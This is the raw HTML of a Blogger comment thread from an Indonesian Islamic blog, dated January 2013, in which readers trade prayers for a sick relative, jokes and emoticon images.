<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8065065145442449084-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8065065145442449084'>
<p>
Astagfirulllah..masyaAllah.. <br />siap, Mas! saya doakan sekarang juga..semoga Allah selalu berada dalam liputan Rahman dan Rahim-Nya.. aamiiin ya Rabb..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974763800#c8065065145442449084' title='comment permalink'>
01 Januari, 2013 00:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8065065145442449084' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5942918712466714111'>
<a name='c5942918712466714111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5942918712466714111-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5942918712466714111'>
<p>
tunggu bentar kang. itu maksudnya yang &quot;begituan&quot; ap-pah? ane kan yang &quot;beginian&quot; hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974791992#c5942918712466714111' title='comment permalink'>
01 Januari, 2013 00:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5942918712466714111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8023557219436953923'>
<a name='c8023557219436953923'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8023557219436953923'>
<p>
terimakasih....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974947855#c8023557219436953923' title='comment permalink'>
01 Januari, 2013 00:29
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8023557219436953923' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5146918375526863036'>
<a name='c5146918375526863036'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5146918375526863036-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5146918375526863036'>
<p>
maksud begituan tuh termasuk yang beginian, Brad :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975063785#c5146918375526863036' title='comment permalink'>
01 Januari, 2013 00:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5146918375526863036' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1508158687129055610'>
<a name='c1508158687129055610'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1508158687129055610-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1508158687129055610'>
<p>
Semoga Allah pemilik kesembuhan memberikan sembuh kepada beliyau yang tiada sakit lagi sesudahnya dan semoga keluarganya diberi ketabahan melalui ini semua. <br /><br />Ajari kalimat TALQIN bang haji. itu obat lho...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975117678#c1508158687129055610' title='comment permalink'>
01 Januari, 2013 00:31
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1508158687129055610' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7789441477219428592'>
<a name='c7789441477219428592'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7789441477219428592-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7789441477219428592'>
<p>
hihihi untungnya istri udah ane suruh tidur duluan. wkwkwk...<br /><br />*tapi kalo nyonya jawab paling jawabnya begini: bang Arbi itu orangnya baik hati, ganteng, penyayang sama sayah n anaknya (kecuali kalo lagi marah), dan yang paling penting alasan saya mau sama bang arbi ya karena saya kasian. wkwkwk :p
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975349765#c7789441477219428592' title='comment permalink'>
01 Januari, 2013 00:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7789441477219428592' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2041184042674499147'>
<a name='c2041184042674499147'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2041184042674499147'>
<p>
iya,makasih sarannya.cuma saya harus lewat kakak ipar.karna kalo langsung masuk khawatir malah hubungan keluarga(saya ama kakak ipar)jadi renggang.karna mereka (menurut saya) belum mendalami kaji islam yang seperti diblog ini....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975610468#c2041184042674499147' title='comment permalink'>
01 Januari, 2013 00:40
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2041184042674499147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4942887935572739097'>
<a name='c4942887935572739097'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4942887935572739097-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4942887935572739097'>
<p>
betul bang haji, kalau yg sudah biasa dengan kajian tauhid tentu mudah masuknya, kalau yg masih fokus di syariat khawatirnya masukan bang haji malah jadi keluaran :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975904507#c4942887935572739097' title='comment permalink'>
01 Januari, 2013 00:45
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4942887935572739097' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2530067997792238029'>
<a name='c2530067997792238029'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2530067997792238029-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2530067997792238029'>
<p>
iya.. memang serba salah kalau sudah begini.. :14:<br />btw, gimana kalau Mas Haji tunjukin aja postingan soal <a href="http://muxlimo.blogspot.com/2012/11/kalimat-talqin-sakaratul-maut-untuk.html#axzz2GebsMx2B" rel="nofollow">kalimah talqin</a> di sini..setelahnya sih terserah beliau aja. <br /><br />Setidaknya kita sekadar menyampaikan, gitu mungkin Mas Haji?!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977104901#c2530067997792238029' title='comment permalink'>
01 Januari, 2013 01:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2530067997792238029' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1529766426961457952'>
<a name='c1529766426961457952'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1529766426961457952-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1529766426961457952'>
<p>
katanya mo bobop :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977187100#c1529766426961457952' title='comment permalink'>
01 Januari, 2013 01:06
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1529766426961457952' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7737738056886997716'>
<a name='c7737738056886997716'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7737738056886997716-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7737738056886997716'>
<p>
ini juga sambil bobop kok, Bang.. *bobop hakiki :19:  http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977280479#c7737738056886997716' title='comment permalink'>
01 Januari, 2013 01:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7737738056886997716' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4959988315435929494'>
<a name='c4959988315435929494'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4959988315435929494-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4959988315435929494'>
<p>
~O) ~O) mimik kupi yuk kang :D ane dah buatin buat kita berdua nih. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977373178#c4959988315435929494' title='comment permalink'>
01 Januari, 2013 01:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4959988315435929494' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3461783099014050754'>
<a name='c3461783099014050754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3461783099014050754-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3461783099014050754'>
<p>
maavs..udah bobop jadi gabisa bales komen lagih..hh..hh.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977437472#c3461783099014050754' title='comment permalink'>
01 Januari, 2013 01:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3461783099014050754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c385275479036374840'>
<a name='c385275479036374840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-385275479036374840-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-385275479036374840'>
<p>
wah wah kalo gini keknya perlu ane gigit deh kangmux nya. mumpung gigi ane tajam2 nih. http://lh6.googleusercontent.com/--Fn8ipH5Bng/UFV7D2M1_PI/AAAAAAAAFg0/SofZ5nA1Q-M/s128/gogogog.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977547196#c385275479036374840' title='comment permalink'>
01 Januari, 2013 01:12
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/385275479036374840' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7808527371881475875'>
<a name='c7808527371881475875'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7808527371881475875-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7808527371881475875'>
<p>
http://lh3.googleusercontent.com/-kRRd96-UFdE/UOHW3oW7k0I/AAAAAAAAIAc/AskCUs1hFU8/s70/hoax.gif  :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977939796#c7808527371881475875' title='comment permalink'>
01 Januari, 2013 01:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7808527371881475875' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5057252363699727210'>
<a name='c5057252363699727210'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5057252363699727210-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5057252363699727210'>
<p>
Jiahh.. :17:  mo gigit-gigitan mah bukan di sini Brad.. http://lh4.googleusercontent.com/-xmzXK5ATiMk/UOHW0yuzXrI/AAAAAAAAIAU/wF29eoXg3OI/s80/salah_kamar.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356978023591#c5057252363699727210' title='comment permalink'>
01 Januari, 2013 01:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5057252363699727210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8489691992987766694'>
<a name='c8489691992987766694'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8489691992987766694-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8489691992987766694'>
<p>
Apa pula hubungannya Pedang sama Anggur Manis? <br />Anggur manis hubungannya sama duren kang. <br />http://lh3.googleusercontent.com/-RSZDHWEaMec/UFXdQAyZVmI/AAAAAAAAFvE/iO009iL0aPY/h120/kicik-kicik.gif hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356984123358#c8489691992987766694' title='comment permalink'>
01 Januari, 2013 03:02
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8489691992987766694' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6958051799101141453'>
<a name='c6958051799101141453'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6958051799101141453-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6958051799101141453'>
<p>
Bang Marta sekalinya Ultah dirayain orang sedunia. Ajib banget...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356984221355#c6958051799101141453' title='comment permalink'>
01 Januari, 2013 03:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6958051799101141453' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6991084348989279967'>
<a name='c6991084348989279967'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6991084348989279967-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6991084348989279967'>
<p>
bukan, anggur manis hubungannya dengan anggur merah-nya alm. Meggy Z.  <br />&quot;teganyateganyateganyateganyateganyateganyateganyateganyateganya.......&quot; :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357012009682#c6991084348989279967' title='comment permalink'>
01 Januari, 2013 10:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6991084348989279967' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4289767866047189455'>
<a name='c4289767866047189455'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4289767866047189455-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4289767866047189455'>
<p>
